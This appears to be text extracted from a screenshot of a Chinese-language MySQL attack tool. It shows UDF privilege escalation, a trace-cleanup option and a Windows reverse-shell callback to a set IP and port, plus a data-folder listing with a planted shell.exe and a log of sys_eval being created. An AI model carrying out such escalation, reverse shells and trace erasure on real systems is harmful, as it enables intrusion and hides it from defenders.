 功能选择
UDF提权 NTFS新建目录(win) 痕迹清理
Windows 反弹 Shell
回连地址 172.16.53.30 回连端口 2222 Go!
命令执行
dir UTF-8 执行
Directory of C:\ProgramData\MySQL\MySQL Server 5.7\Data
07/08/2025 07:47 PM <DIR> .
05/18/2025 04:32 PM <DIR> ..
07/08/2025 05:18 PM 2,412 ASLITPC03-slow.log
07/08/2025 05:18 PM 74,659 ASLITPC03.err
07/08/2025 05:18 PM 5 ASLITPC03.pid
05/18/2025 04:32 PM 56 auto.cnf
05/18/2025 04:32 PM 1,707 ca-key.pem
05/18/2025 04:32 PM 1,131 ca.pem
05/18/2025 04:32 PM 1,131 client-cert.pem
05/18/2025 04:32 PM 1,707 client-key.pem
07/08/2025 05:18 PM 12,582,912 ibdata1
07/08/2025 05:18 PM 12,582,912 ibtmp1
07/08/2025 05:18 PM 351 ib_buffer_pool
07/08/2025 05:18 PM 50,331,648 ib_logfile0
05/18/2025 04:32 PM 50,331,648 ib_logfile1
05/18/2025 04:32 PM <DIR> mysql
05/18/2025 04:32 PM <DIR> performance_schema
05/18/2025 04:32 PM 1,703 private_key.pem
05/18/2025 04:32 PM 461 public_key.pem
05/18/2025 04:32 PM 1,131 server-cert.pem
05/18/2025 04:32 PM 1,707 server-key.pem
07/08/2025 07:47 PM 33,611 shell.exe
05/18/2025 04:32 PM <DIR> sys
18 File(s) 125,950,892 bytes
日志输出
[*] 2025-07-08 19:08:42 - 函数 sys_eval 创建执行成功
[*] 2025-07-08 19:13:52 - 目录已存在！
[*] 2025-07-08 19:17:51 - 库文件写入成功
[*] 2025-07-08 19:18:00 - 库文件写入成功
[*] 2025-07-08 19:18:39 - 命令函数不存在！请创建！
[*] 2025-07-08 19:18:43 - 库文件写入成功
[*] 2025-07-08 19:18:43 - 函数 sys_eval 创建执行成功
[*] 2025-07-08 19:18:53 - 库文件写入成功
[*] 2025-07-08 19:18:54 - 函数 sys_eval 创建执行成功